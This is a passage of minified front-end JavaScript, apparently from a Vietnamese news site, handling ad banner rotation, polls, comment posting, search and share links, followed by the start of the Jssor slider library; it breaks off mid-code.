t.substring(r.length,t.length)}return null}function RunBanner(rawdata,zone_id,obj){if(this.current=0,this.zoneId=zone_id,this.len=rawdata.data.length,this.data=rawdata.data,this.interval=null,this.isRotate=this.len>1,this.isFirst=!0,this!=null&&(obj=this),this.len>1){var cc=readCookie(zone_id);cc!=null&&cc.length>0?(this.current=eval(cc)+1,this.current>=this.len&&(this.current=0)):this.current=Math.floor(Math.random()*this.len);createCookie(zone_id,this.current,30)}this.Show=function(){obj.isFirst&&(obj.ChangeBanner(),obj.isFirst=!1);obj.isRotate&&(obj.interval=window.setInterval(obj.ChangeBanner,15e3))};this.ChangeBanner=function(){try{obj.current>=obj.len&&(obj.current=0);var n=document.getElementById(obj.zoneId);n.innerHTML=BuildHTML(obj.data[obj.current],obj.zoneId.replace("Zone_Adv","Adv"));n.onmouseover=function(){window.clearInterval(obj.interval)};n.onmouseout=function(){obj.interval=window.setInterval(obj.ChangeBanner,15e3)};obj.current++}catch(t){}}}function LogAdv(n){var t=new Image;t.src="http://2sao.vn/Pages/advLog.ashx?ref=&id="+n}function BuildHTML(n,t){return n.Type==1?'<a href="'+n.Link+'" target="_blank"><img style="border:none; padding:0; margin:0;" src="'+n.Url+'" width="'+n.Width+'px" height="'+n.Height+'"/><\/a>':n.Type==2?'<div onclick="LogAdv('+n.Id+')" style="margin:0; padding:0;"><embed src="'+n.Url+'" wmode="transparent" width="'+n.Width+'px" height="'+n.Height+'"><\/embed><\/div>':n.Type==3?n.Html:n.Type==4?'<div onclick="LogAdv('+n.Id+")\" style=\"position: relative; height: 250px;width:280px; overflow:hidden\" onmouseover=\"$(this).css('overflow','visible');window.clearInterval("+t+".interval)\"  onmouseout=\"$(this).css('overflow','hidden');"+t+".interval = window.setInterval("+t+'.ChangeBanner, 15000);"><div id="advExpand_large" style="position: absolute; right: 0; top: 0; width: 500px; height: 250px"><embed width="500px" height="250px" src="'+n.Url+'"  wmode="transparent"/><\/div><\/div>':""}function vote_ijCms(n){for(var i=document.getElementsByName("answer_"+n),r="0",t=0;t<i.length;t++)if(i[t].checked){r=i[t].value;break}if(r=="0"){alert("Bạn hãy lựa chọn trước khi bình chọn");return}openpreview_vote("/Comment/Traloi?poll_id="+n+"&vote_id="+r+"&is_vote=1",600,300)}function openpreview_vote(n,t,i){var r=0,u=0,f;parseInt(navigator.appVersion)>=4&&(r=(screen.availWidth-t)*.5,u=(screen.availHeight-i)*.5);f=window.open(n,"mywindow"+(new Date).getTime(),"scrollbars,resizable=yes,status=yes, width="+t+",height="+i+",left="+r+",top="+u)}function vote_showResult(n){openpreview_vote("/Comment/Ketqua?poll_id="+n+"&is_vote=0",600,300)}function createCookieAlo(n,t,i){var r,u;i?(r=new Date,r.setTime(r.getTime()+i*432e5),u="; expires="+r.toGMTString()):u="";document.cookie=n+"="+t+u+"; path=/"}function readCookieAlo(n){for(var r=n+"=",u=document.cookie.split(";"),t,i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}function addEvent(n,t,i){n.attachEvent?n.attachEvent("on"+t,i):n.addEventListener?n.addEventListener(t,i,!0):n["on"+t]=i}function showAdvBaoMoi(n,t,i,r){return'<div id="adv_item" class="adv_items"><div class="ssvzBorder"><span><\/span><\/div><div style="height: 0px; width: 0px; overflow: hidden;"><span><\/span><\/div><div class="ssvzTitle"><a target="_blank" href="'+t+'?utm_source=Box_Baomoi_Adm&utm_medium=Box_Baomoi_Adm&utm_campaign=Box_Baomoi_Adm">'+n+'<\/a><\/div><div class="itemmc"><a target="_blank" href="'+t+'?utm_source=Box_Baomoi_Adm&utm_medium=Box_Baomoi_Adm&utm_campaign=Box_Baomoi_Adm">alobacsi.vn<\/a><\/div><div class="ssvzimage"><a target="_blank" href="'+t+'?utm_source=Box_Baomoi_Adm&utm_medium=Box_Baomoi_Adm&utm_campaign=Box_Baomoi_Adm"><img align="left" vspace="0" hspace="0" border="0" style="width:90px; height:68px !important" src="'+i+'"><\/a><div class="price"><a target="_blank" href="'+t+'?utm_source=Box_Baomoi_Adm&utm_medium=Box_Baomoi_Adm&utm_campaign=Box_Baomoi_Adm">'+r+"<\/a><\/div><\/div><\/div>"}function AloOnBaomoi(n){for(var r="",i,t=0;t<n.length;t++)r+=showAdvBaoMoi(n[t].Title,n[t].Link,n[t].Img,n[t].Sapo);i=document.getElementById("ssvzone_2119_items");i!=null&&location.host.indexOf("baomoi.com")!=-1&&($("#ssvzone_2119 .ssvzLogo").hide(),i.innerHTML=r)}function CreateScriptObject(n){this.script_object=document.createElement("script");this.script_object.setAttribute("type","text/javascript");this.script_object.setAttribute("src",n);var t=document.getElementsByTagName("head")[0];t.appendChild(this.script_object)}function share_zingme(){window.open("http://link.apps.zing.vn/share?u="+encodeURIComponent(location.href)+"&t="+encodeURIComponent(document.title),"ZME Link","toolbar=0,status=0,width=626,height=436")}function share_mimo(){window.open("http://www.mimo.vn/?status="+encodeURIComponent(location.href)+"&t="+encodeURIComponent(document.title),"Mimo","toolbar=0,status=0,width=626,height=436")}function loadNav(){$("ul.nav >li >a").hover(function(){$(this).next().stop(!0,!0).slideDown().show()},function(){});$(".nav li").hover(function(){$("ul.nav li").removeClass("activenav");$(this).addClass("activenav")},function(){$(this).find("ul:first").stop(!0,!0).slideUp()});$(".nav li ul li a").click(function(){$(this).parent().parent().fadeOut()})}function loadNavMenu(){$("ul.nav li").each(function(){$(this).hover(function(){$("ul.nav li").removeClass("activenav");$(this).addClass("activenav");$(this).find(".navSubMenu").css("display","block")},function(){$(".navSubMenu").css("display","none")})})}function pollVote(n){var t=$(".survey input[type='radio']:checked").attr("value");n!=0&&t!=undefined?jQuery.facebox({ajax:"/Comment/Traloi?poll_id="+n+"&vote_id="+t,iframe:!0}):alert("Bạn chưa chọn câu trả lời.")}function pollResult(n){jQuery.facebox({ajax:"/Comment/Ketqua?poll_id="+n,iframe:!0})}function TTOlGuiBinhLuan(n,t,i){var r;if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}var f=document.getElementById("hdnewsId").value,e=document.getElementById(t).value,o=new Image,u=document.getElementById(n).value;if(u==""){alert("Bạn chưa nhập tên");document.getElementById(n).focus();return}if(r=document.getElementById(i).value,r==""){alert("Bạn chưa nhập email");document.getElementById(i).focus();return}o.src="/Comment/BinhLuan?newsid="+f+"&name="+encodeURIComponent(u)+"&email="+r+"&content="+encodeURIComponent(e);document.getElementById(n).value="";document.getElementById(t).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function TTOlGuiBinhLuanReply(n,t,i,r){if(Get_Cookie("lancuoi")==1){alert("Bạn hãy chờ 30 giây nữa để được gửi tiếp bình luận");return}var u=document.getElementById(n).value,f=document.getElementById(t).value,e=document.getElementById(i).value,o=document.getElementById("hdnewsId").value,s=new Image;if(u==""){alert("Bạn chưa nhập tên");document.getElementById(n).focus();return}if(f==""){alert("Bạn chưa nhập email");document.getElementById(t).focus();return}s.src="/Comment/BinhLuanComment?newsid="+o+"&name="+encodeURIComponent(u)+"&mail="+f+"&content="+encodeURIComponent(e)+"&commentParent="+r;document.getElementById(n).value="";document.getElementById(i).value="";Set_Cookie("lancuoi",1,30);alert("Bạn đã gửi bình luận thành công")}function TtolshowNextPage(){var n=document.getElementById("hidPage").value,t=document.getElementById("hdnewsId").value;$.ajax({url:"/Comment/BinhLuanNext",data:{page:n,nId:t},dataType:"html",success:function(msg){msg.length==0?($(".xemthembinhluan").hide(),$(".so-binhluan").hide()):($("#listbinhluan").append(msg),$("#hidPage").val(eval(n)+1))}})}function TtolshowNextPageMobile(){var n=document.getElementById("hidPage").value,t=document.getElementById("hdnewsId").value;$.ajax({url:"/Comment/BinhLuanNextMobile",data:{page:n,nId:t},dataType:"html",success:function(msg){msg.length==0?($(".xemthembinhluan").hide(),$(".so-binhluan").hide()):($("#listbinhluan").append(msg),$("#hidPage").val(eval(n)+1))}})}function searchttol(){var n=$("#keywordttol").val();return n!=""&&n!="Tìm kiếm"?location.href="/tim-kiem/"+encodeURIComponent($("#keywordttol").val()):alert("Bạn chưa nhập từ khóa!"),!1}function searchpage404(){var n=$("#keywordpage404").val();return n!=""&&n!="Tìm kiếm"?location.href="/tim-kiem/"+encodeURIComponent($("#keywordpage404").val()):alert("Bạn chưa nhập từ khóa!"),!1}function LikeComment(n,t){var i,r;if(Get_Cookie("commentLike"+n)==1){alert("Bạn đã like rồi!");return}i=new Image;i.src="/Comment/LikeComment?commentId="+n;r=t+1;$("#like"+n).text(r);Set_Cookie("commentLike"+n,1,30)}function Get_Cookie(n){var i=document.cookie.indexOf(n+"="),r=i+n.length+1,t;return!i&&n!=document.cookie.substring(0,n.length)?null:i==-1?null:(t=document.cookie.indexOf(";",r),t==-1&&(t=document.cookie.length),unescape(document.cookie.substring(r,t)))}function Set_Cookie(n,t,i){var r=new Date,u;r.setTime(r.getTime());i&&(i=i*1e3);u=new Date(r.getTime()+i);document.cookie=n+"="+escape(t)+(i?";expires="+u.toGMTString():"")}var $JssorDebug$=new function(){function n(t){if(t.constructor===n.caller)throw new Error("Cannot create instance of an abstract class.");}this.$DebugMode=!0;this.$Log=function(n,t){var i=window.console||{},r=this.$DebugMode;r&&i.log?i.log(n):r&&t&&alert(n)};this.$Error=function(n,t){var r=window.console||{},i=this.$DebugMode;if(i&&r.error?r.error(n):i&&alert(n),i)throw t||new Error(n);};this.$Fail=function(n){throw new Error(n);};this.$Assert=function(n,t){var i=this.$DebugMode;if(i&&!n)throw new Error("Assert failed "+t||"");};this.$Trace=function(n){var t=window.console||{},i=this.$DebugMode;i&&t.log&&t.log(n)};this.$Execute=function(n){var t=this.$DebugMode;t&&n()};this.$LiveStamp=function(n,t){var r=this.$DebugMode,i;r&&(i=document.createElement("DIV"),i.setAttribute("id",t),n.$Live=i)};this.$C_AbstractProperty=function(){throw new Error("The property is abstract, it should be implemented by subclass.");};this.$C_AbstractMethod=function(){throw new Error("The method is abstract, it should be implemented by subclass.");};this.$C_AbstractClass=n},$JssorEasing$=window.$JssorEasing$={$EaseLinear:function(n){return n},$EaseGoBack:function(n){return 1-Math.abs((n*=2)-1)},$EaseSwing:function(n){return-Math.cos(n*Math.PI)/2+.5},$EaseInQuad:function(n){return n*n},$EaseOutQuad:function(n){return-n*(n-2)},$EaseInOutQuad:function(n){return(n*=2)<1?1/2*n*n:-1/2*(--n*(n-2)-1)},$EaseInCubic:function(n){return n*n*n},$EaseOutCubic:function(n){return(n-=1)*n*n+1},$EaseInOutCubic:function(n){return(n*=2)<1?1/2*n*n*n:1/2*((n-=2)*n*n+2)},$EaseInQuart:function(n){return n*n*n*n},$EaseOutQuart:function(n){return-((n-=1)*n*n*n-1)},$EaseInOutQuart:function(n){return(n*=2)<1?1/2*n*n*n*n:-1/2*((n-=2)*n*n*n-2)},$EaseInQuint:function(n){return n*n*n*n*n},$EaseOutQuint:function(n){return(n-=1)*n*n*n*n+1},$EaseInOutQuint:function(n){return(n*=2)<1?1/2*n*n*n*n*n:1/2*((n-=2)*n*n*n*n+2)},$EaseInSine:function(n){return 1-Math.cos(n*Math.PI/2)},$EaseOutSine:function(n){return Math.sin(n*Math.PI/2)},$EaseInOutSine:function(n){return-1/2*(Math.cos(Math.PI*n)-1)},$EaseInExpo:function(n){return n==0?0:Math.pow(2,10*(n-1))},$EaseOutExpo:function(n){return n==1?1:-Math.pow(2,-10*n)+1},$EaseInOutExpo:function(n){return n==0||n==1?n:(n*=2)<1?1/2*Math.pow(2,10*(n-1)):1/2*(-Math.pow(2,-10*--n)+2)},$EaseInCirc:function(n){return-(Math.sqrt(1-n*n)-1)},$EaseOutCirc:function(n){return Math.sqrt(1-(n-=1)*n)},$EaseInOutCirc:function(n){return(n*=2)<1?-1/2*(Math.sqrt(1-n*n)-1):1/2*(Math.sqrt(1-(n-=2)*n)+1)},$EaseInElastic:function(n){if(!n||n==1)return n;return-(Math.pow(2,10*(n-=1))*Math.sin((n-.075)*2*Math.PI/.3))},$EaseOutElastic:function(n){if(!n||n==1)return n;return Math.pow(2,-10*n)*Math.sin((n-.075)*2*Math.PI/.3)+1},$EaseInOutElastic:function(n){if(!n||n==1)return n;var t=.45,i=.1125;return(n*=2)<1?-.5*Math.pow(2,10*(n-=1))*Math.sin((n-i)*2*Math.PI/t):Math.pow(2,-10*(n-=1))*Math.sin((n-i)*2*Math.PI/t)*.5+1},$EaseInBack:function(n){var t=1.70158;return n*n*((t+1)*n-t)},$EaseOutBack:function(n){var t=1.70158;return(n-=1)*n*((t+1)*n+t)+1},$EaseInOutBack:function(n){var t=1.70158;return(n*=2)<1?1/2*n*n*(((t*=1.525)+1)*n-t):1/2*((n-=2)*n*(((t*=1.525)+1)*n+t)+2)},$EaseInBounce:function(n){return 1-$JssorEasing$.$EaseOutBounce(1-n)},$EaseOutBounce:function(n){return n<1/2.75?7.5625*n*n:n<2/2.75?7.5625*(n-=1.5/2.75)*n+.75:n<2.5/2.75?7.5625*(n-=2.25/2.75)*n+.9375:7.5625*(n-=2.625/2.75)*n+.984375},$EaseInOutBounce:function(n){return n<1/2?$JssorEasing$.$EaseInBounce(n*2)*.5:$JssorEasing$.$EaseOutBounce(n*2-1)*.5+.5},$EaseInWave:function(n){return 1-Math.cos(n*Math.PI*2)},$EaseOutWave:function(n){return Math.sin(n*Math.PI*2)},$EaseOutJump:function(n){return 1-((n*=2)<1?(n=1-n)*n*n:(n-=1)*n*n)},$EaseInJump:function(n){return(n*=2)<1?n*n*n:(n=2-n)*n*n}},$JssorDirection$=window.$JssorDirection$={$TO_LEFT:1,$TO_RIGHT:2,$TO_TOP:4,$TO_BOTTOM:8,$HORIZONTAL:3,$VERTICAL:12,$GetDirectionHorizontal:function(n){return n&3},$GetDirectionVertical:function(n){return n&12},$IsHorizontal:function(n){return n&3},$IsVertical:function(n){return n&12}},$JssorKeyCode$={$BACKSPACE:8,$COMMA:188,$DELETE:46,$DOWN:40,$END:35,$ENTER:13,$ESCAPE:27,$HOME:36,$LEFT:37,$NUMPAD_ADD:107,$NUMPAD_DECIMAL:110,$NUMPAD_DIVIDE:111,$NUMPAD_ENTER:108,$NUMPAD_MULTIPLY:106,$NUMPAD_SUBTRACT:109,$PAGE_DOWN:34,$PAGE_UP:33,$PERIOD:190,$RIGHT:39,$SPACE:32,$TAB:9,$UP:38},$Jssor$=window.$Jssor$=new function(){function s(){if(!k){k={$Evt_Down:"mousedown",$Evt_Move:"mousemove",$Evt_Up:"mouseup"};var n;g.pointerEnabled||(n=g.msPointerEnabled)?k={$Evt_Down:n?"MSPointerDown":"pointerdown",$Evt_Move:n?"MSPointerMove":"pointermove",$Evt_Up:n?"MSPointerUp":"pointerup",$Evt_Cancel:n?"MSPointerCancel":"pointercancel",$TouchActionAttr:n?"msTouchAction":"touchAction",$Touchable:t.match(/iemobile/i)}:("ontouchstart"in window||"createTouch"in document)&&(k={$Evt_Down:"touchstart",$Evt_Move:"touchmove",$Evt_Up:"touchend",$Evt_Cancel:"touchcancel",$Touchable:!0,$TouchOnly:!0})}return k}function y(n){var r,h,e;if(!v)if(si!="Microsoft Internet Explorer"||!window.attachEvent||!window.ActiveXObject)if(si!="Netscape"||!window.addEventListener)e=/(opera)(?:.*version|)[ \/]([\w.]+)/i.exec(t),e&&(v=ei,i=u(e[2]));else{var o=t.indexOf("Firefox"),f=t.indexOf("Safari"),l=t.indexOf("Chrome"),s=t.indexOf("AppleWebKit");o>=0?(v=ri,i=u(t.substring(o+8))):f>=0&&(h=t.substring(0,f).lastIndexOf("/"),v=l>=0?fi:ui,i=u(t.substring(h+1,f)));s>=0&&(d=u(t.substring(s+12)))}else{r=t.indexOf("MSIE");v=ii;c=u(t.substring(r+5,t.indexOf(";",r)));/*@cc_on oi=@_jscript_version@*/;i=document.documentMode||c}return n==v}function h(){return y(ii)}function ht(){return h()&&(i<6||document.compatMode=="BackCompat")}function nr(){return y(ri)}function hi(){return y(ui)}function ci(){return y(fi)}function li(){return y(ei)}function ai(){return hi()&&d>534&&d<535}function ct(){return h()&&i<9}function l(n){return nt||(r(["transform","WebkitTransform","msTransform","MozTransform","OTransform"],function(t){if(n.style[t]!=undefined)return nt=t,!0}),nt=nt||"transform"),nt}function vi(n){return Object.prototype.toString.call(n)}function r(n,t){var i,r;if(vi(n)=="[object Array]"){for(i=0;i<n.length;i++)if(t(n[i],i,n))return!0}else for(r in n)if(t(n[r],r,n))return!0}function tr(){return rt||(rt={},r(["Boolean","Number","String","Function","Array","Date","RegExp","Object"],function(n){rt["[object "+n+"]"]=n.toLowerCase()})),rt}function p(n){return n==null?String(n):tr()[vi(n)]||"object"}function ir(t){var i,r;if(!t||p(t)!=="object"||t.nodeType||n.$IsWindow(t))return!1;i=Object.prototype.hasOwnProperty;try{if(t.constructor&&!i.call(t,"constructor")&&!i.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(u){return!1}for(r in t);return r===undefined||i.call(t,r)}function w(n,t){return{x:n,y:t}}function yi(n,t){setTimeout(n,t||0)}function ut(n,t,i){var u=!n||n=="inherit"?"":n;return r(t,function(n){var t=n.exec(u),i,r;t&&(i=u.substr(0,t.index),r=u.substr(t.lastIndex+1,u.length-(t.lastIndex+1)),u=i+r)}),u=i+(u.indexOf(" ")!=0?" ":"")+u}function pi(n,t){i<9&&(n.style.filter=t)}function rr(t,i,r){if(oi<9){var u=t.style.filter,f=new RegExp(/[\s]*progid:DXImageTransform\.Microsoft\.Matrix\([^\)]*\)/g),e=i?"progid:DXImageTransform.Microsoft.Matrix(M11="+i[0][0]+", M12="+i[0][1]+", M21="+i[1][0]+", M22="+i[1][1]+", SizingMethod='auto expand')":"",o=ut(u,[f],e);pi(t,o);n.$CssMarginTop(t,r.y);n.$CssMarginLeft(t,r.x)}}function lt(n){n.constructor===lt.caller&&n.$Construct&&n.$Construct.apply(n,lt.caller.arguments)}function a(n){return n||window.event}function tt(n,t,i){if(i!=undefined)n.style[t]=i;else{var r=n.currentStyle||n.style;return i=r[t],i==""&&window.getComputedStyle&&(r=n.ownerDocument.defaultView.getComputedStyle(n,null),r&&(i=r.getPropertyValue(t)||r[t])),i}}function at(n,t,i,r){if(i!=undefined)r&&(i+="px"),tt(n,t,i);else return u(tt(n,t))}function ur(n,t,i){return at(n,t,i,!0)}function e(n,t){var i=t&2,r=t?at:tt;return function(t,u){return r(t,n,u,i)}}function fr(n){if(h()&&c<9){var t=/opacity=([^)]*)/.exec(n.style.filter||"");return t?u(t[1])/100:1}return u(n.style.opacity||"1")}function er(n,t,i){var f;if(h()&&c<9){var e=n.style.filter||"",o=new RegExp(/[\s]*alpha\([^\)]*\)/g),r=Math.round(100*t),u="";(r<100||i)&&(u="alpha(opacity="+r+") ");f=ut(e,[o],u);pi(n,f)}else n.style.opacity=t==1?"":Math.round(t*100)/100}function wi(t,i){var u=i.$Rotate||0,r=i.$Scale==undefined?1:i.$Scale,f,e,o;ct()?(f=n.$CreateMatrix(u/180*Math.PI,r,r),rr(t,!u&&r==1?null:f,n.$GetMatrixOffset(f,i.$OriginalWidth,i.$OriginalHeight))):(e=l(t),e&&(o="rotate("+u%360+"deg) scale("+r+")",ci()&&d>535&&"ontouchstart"in window&&(o+=" perspective(2000px)"),t.style[e]=o))}function bi(n,t,i,r){for(r=r||"u",n=n?n.firstChild:null;n;n=n.nextSibling)if(n.nodeType==1){if(dt(n,r)==t)return n;if(!i){var u=bi(n,t,i,r);if(u)return u}}}function pt(n,t,i,r){var u,f;for(r=r||"u",u=[],n=n?n.firstChild:null;n;n=n.nextSibling)n.nodeType==1&&(dt(n,r)==t&&u.push(n),i||(f=pt(n,t,i,r),f.length&&(u=u.concat(f))));return u}function ki(n,t,i){for(n=n?n.firstChild:null;n;n=n.nextSibling)if(n.nodeType==1){if(n.tagName==t)return n;if(!i){var r=ki(n,t,i);if(r)return r}}}function di(n,t,i){var r=[],u;for(n=n?n.firstChild:null;n;n=n.nextSibling)n.nodeType==1&&(t&&n.tagName!=t||r.push(n),i||(u=di(n,t,i),u.length&&(r=r.concat(u))));return r}function wt(n){for(var i,r,t=1;t<arguments.length;t++)if(i=arguments[t],i)for(r in i)n[r]=i[r];return n}function or(n,t){var r,i;$JssorDebug$.$Assert(t);r={};for(i in n)n[i]!==t[i]&&(r[i]=n[i]);return r}function bt(n){return document.createElement(n)}function kt(n,t,i){if(i==undefined)return n.getAttribute(t);n.setAttribute(t,i)}function dt(n,t){return kt(n,t)||kt(n,"data-"+t)}function o(n,t){if(t==undefined)return n.className;n.className=t}function ft(n){var t={};return r(n,function(n){t[n]=n}),t}function gt(n,t){var i="";return r(t,function(t){i&&(i+=n);i+=t}),i}function ni(t,i,r){var u=t.cloneNode(!i);return r||n.$RemoveAttribute(u,"id"),u}function ti(n){if(n){var t=n.$FlyDirection;t&1&&(n.x=n.$ScaleHorizontal||1);t&2&&(n.x=-n.$ScaleHorizontal||-1);t&4&&(n.y=n.$ScaleVertical||1);t&8&&(n.y=-n.$ScaleVertical||-1);n.$Rotate==!0&&(n.$Rotate=1);ti(n.$Brother)}}function sr(t){function u(){var n=c;r?n+="ds":e?n+="dn":i==2?n+="pv":i&&(n+="av");o(t,n)}function f(){e=!1;u();n.$RemoveEvent(document,s().$Evt_Up,f);s().$Evt_Cancel&&n.$RemoveEvent(document,s().$Evt_Cancel,f)}function l(t){r?n.$CancelEvent(t):(e=!0,u(),n.$AddEvent(document,s().$Evt_Up,f),s().$Evt_Cancel&&n.$AddEvent(document,s().$Evt_Cancel,f))}var h=this,c,e,i,r;h.$Selected=function(n){if(n!=undefined)i=n,u();else return i};h.$Enable=function(n){if(n!=undefined)r=!n,u();else return!r};t=n.$GetElement(t);c=o(t);$Jssor$.$AddEvent(t,s().$Evt_Down,l)}function ot(){return b||(b=wt({$MarginTop:n.$CssMarginTop,$MarginLeft:n.$CssMarginLeft,$Clip:n.$SetStyleClip,$Transform:n.$SetStyleTransform},et)),b}function gi(){return ot(),b.$Transform=b.$Transform,b}var n=this,st=/\S+/g,ii=1,ri=2,ui=3,fi=4,ei=5,k,v=0,i=0,c=0,oi=0,d=0,g=navigator,si=g.appName,hr=g.appVersion,t=g.userAgent,f=document.documentElement,nt,rt,vt,yt,u,et,b,it;n.$Device=s;n.$IsBrowserIE=h;n.$IsBrowserIeQuirks=ht;n.$IsBrowserFireFox=nr;n.$IsBrowserSafari=hi;n.$IsBrowserChrome=ci;n.$IsBrowserOpera=li;n.$IsBrowserBadTransform=ai;n.$IsBrowserIe9Earlier=ct;n.$BrowserVersion=function(){return i};n.$BrowserEngineVersion=function(){return c||i};n.$WebKitVersion=function(){return y(),d};n.$Delay=yi;n.$Inherit=function(n,t){return t.call(n),wt({},n)};n.$Construct=lt;n.$GetElement=function(t){return n.$IsString(t)&&(t=document.getElementById(t)),t};n.$GetEvent=a;n.$EventSrc=function(n){return n=a(n),n.target||n.srcElement||document};n.$EventTarget=function(n){return n=a(n),n.relatedTarget||n.toElement};n.$MousePosition=function(n){n=a(n);var t=document.body;return{x:n.pageX||n.clientX+(f.scrollLeft||t.scrollLeft||0)-(f.clientLeft||t.clientLeft||0)||0,y:n.pageY||n.clientY+(f.scrollTop||t.scrollTop||0)-(f.clientTop||t.clientTop||0)||0}};n.$PageScroll=function(){var n=document.body;return{x:(window.pageXOffset||f.scrollLeft||n.scrollLeft||0)-(f.clientLeft||n.clientLeft||0),y:(window.pageYOffset||f.scrollTop||n.scrollTop||0)-(f.clientTop||n.clientTop||0)}};n.$WindowSize=function(){var n=document.body;return{x:n.clientWidth||f.clientWidth,y:n.clientHeight||f.clientHeight}};n.$SetStyleTransform=function(t,i){ai()?yi(n.$CreateCallback(null,wi,t,i)):wi(t,i)};n.$SetStyleTransformOrigin=function(n,t){var i=l(n);i&&(n.style[i+"Origin"]=t)};n.$CssScale=function(n,t){var i;if(h()&&c<9||c<10&&ht())n.style.zoom=t==1?"":t;else if(i=l(n),i){var r="scale("+t+")",u=n.style[i],f=new RegExp(/[\s]*scale\(.*?\)/g),e=ut(u,[f],r);n.style[i]=e}};n.$EnableHWA=function(n){n.style[l(n)]&&n.style[l(n)]!="none"||(n.style[l(n)]="perspective(2000px)")};n.$DisableHWA=function(n){n.style[l(n)]="none"};vt=0;yt=0;n.$WindowResizeFilter=function(n,t){return ct()?function(){var f=!0,i=ht()?n.document.body:n.document.documentElement,r,u;i&&(r=i.offsetWidth-vt,u=i.offsetHeight-yt,r||u?(vt+=r,yt+=u):f=!1);f&&t()}:t};n.$MouseOverOutFilter=function(t,i){return $JssorDebug$.$Execute(function(){if(!i)throw new Error('Null reference, parameter "target".');}),function(r){r=a(r);var f=r.type,u=r.relatedTarget||(f=="mouseout"?r.toElement:r.fromElement);u&&(u===i||n.$IsChild(i,u))||t(r)}};n.$AddEvent=function(t,i,r,u){t=n.$GetElement(t);t.addEventListener?(i=="mousewheel"&&t.addEventListener("DOMMouseScroll",r,u),t.addEventListener(i,r,u)):t.attachEvent&&(t.attachEvent("on"+i,r),u&&t.setCapture&&t.setCapture());$JssorDebug$.$Execute(function(){t.addEventListener||t.attachEvent||$JssorDebug$.$Fail("Unable to attach event handler, no known technique.")})};n.$RemoveEvent=function(t,i,r,u){t=n.$GetElement(t);t.removeEventListener?(i=="mousewheel"&&t.removeEventListener("DOMMouseScroll",r,u),t.removeEventListener(i,r,u)):t.detachEvent&&(t.detachEvent("on"+i,r),u&&t.releaseCapture&&t.releaseCapture())};n.$FireEvent=function(n,t){var i,r;$JssorDebug$.$Execute(function(){document.createEvent||document.createEventObject||$JssorDebug$.$Fail("Unable to fire event, no known technique.");n.dispatchEvent||n.fireEvent||$JssorDebug$.$Fail("Unable to fire event, no known technique.")});document.createEvent?(i=document.createEvent("HTMLEvents"),i.initEvent(t,!1,!1),n.dispatchEvent(i)):(r="on"+t,i=document.createEventObject(),n.fireEvent(r,i))};n.$CancelEvent=function(n){n=a(n);n.preventDefault&&n.preventDefault();n.cancel=!0;n.returnValue=!1};n.$StopEvent=function(n){n=a(n);n.stopPropagation&&n.stopPropagation();n.cancelBubble=!0};n.$CreateCallback=function(n,t){var i=[].slice.call(arguments,2);return function(){var r=i.concat([].slice.call(arguments,0));return t.apply(n,r)}};n.$InnerText=function(t,i){if(i==undefined)return t.textContent||t.innerText;var r=document.createTextNode(i);n.$Empty(t);t.appendChild(r)};n.$InnerHtml=function(n,t){if(t==undefined)return n.innerHTML;n.innerHTML=t};n.$GetClientRect=function(n){var t=n.getBoundingClientRect();return{x:t.left,y:t.top,w:t.right-t.left,h:t.bottom-t.top}};n.$ClearInnerHtml=function(n){n.innerHTML=""};n.$EncodeHtml=function(t){var i=n.$CreateDiv();return n.$InnerText(i,t),n.$InnerHtml(i)};n.$DecodeHtml=function(t){var i=n.$CreateDiv();return n.$InnerHtml(i,t),n.$InnerText(i)};n.$SelectElement=function(n){var i,t;window.getSelection&&(i=window.getSelection());t=null;document.createRange?(t=document.createRange(),t.selectNode(n)):(t=document.body.createTextRange(),t.moveToElementText(n),t.select());i&&i.addRange(t)};n.$DeselectElements=function(){document.selection?document.selection.empty():window.getSelection&&window.getSelection().removeAllRanges()};n.$Children=function(n,t){for(var r=[],i=n.firstChild;i;i=i.nextSibling)(t||i.nodeType==1)&&r.push(i);return r};n.$FindChild=bi;n.$FindChildren=pt;n.$FindChildByTag=ki;n.$FindChildrenByTag=di;n.$GetElementsByTag=function(n,t){return n.getElementsByTagName(t)};n.$Extend=wt;n.$Unextend=or;n.$IsUndefined=function(n){return p(n)=="undefined"};n.$IsFunction=function(n){return p(n)=="function"};n.$IsArray=function(n){return p(n)=="array"};n.$IsString=function(n){return p(n)=="string"};n.$IsNumeric=function(n){return!isNaN(u(n))&&isFinite(n)};n.$IsWindow=function(n){return n&&n==n.window};n.$Type=p;n.$Each=r;n.$IsPlainObject=ir;n.$CreateElement=bt;n.$CreateDiv=function(){return bt("DIV",document)};n.$CreateSpan=function(){return bt("SPAN",document)};n.$EmptyFunction=function(){};n.$Attribute=kt;n.$AttributeEx=dt;n.$ClassName=o;n.$ToHash=ft;n.$Join=gt;n.$AddClass=function(n,t){var i=o(n)+" "+t;o(n,gt(" ",ft(i.match(st))))};n.$RemoveClass=function(t,i){o(t,gt(" ",n.$Unextend(ft(o(t).match(st)),ft(i.match(st)))))};n.$ParentNode=function(n){return n.parentNode};n.$HideElement=function(t){n.$CssDisplay(t,"none")};n.$EnableElement=function(t,i){i?n.$Attribute(t,"disabled",!0):n.$RemoveAttribute(t,"disabled")};n.$HideElements=function(t){for(var i=0;i<t.length;i++)n.$HideElement(t[i])};n.$ShowElement=function(t,i){n.$CssDisplay(t,i?"none":"")};n.$ShowElements=function(t,i){for(var r=0;r<t.length;r++)n.$ShowElement(t[r],i)};n.$RemoveAttribute=function(n,t){n.removeAttribute(t)};n.$CanClearClip=function(){return h()&&i<10};n.$SetStyleClip=function(n,t){if(t)n.style.clip="rect("+Math.round(t.$Top)+"px "+Math.round(t.$Right)+"px "+Math.round(t.$Bottom)+"px "+Math.round(t.$Left)+"px)";else{var i=n.style.cssText,r=[new RegExp(/[\s]*clip: rect\(.*?\)[;]?/i),new RegExp(/[\s]*cliptop: .*?[;]?/i),new RegExp(/[\s]*clipright: .*?[;]?/i),new RegExp(/[\s]*clipbottom: .*?[;]?/i),new RegExp(/[\s]*clipleft: .*?[;]?/i)],u=ut(i,r,"");$Jssor$.$CssCssText(n,u)}};n.$GetNow=function(){return(new 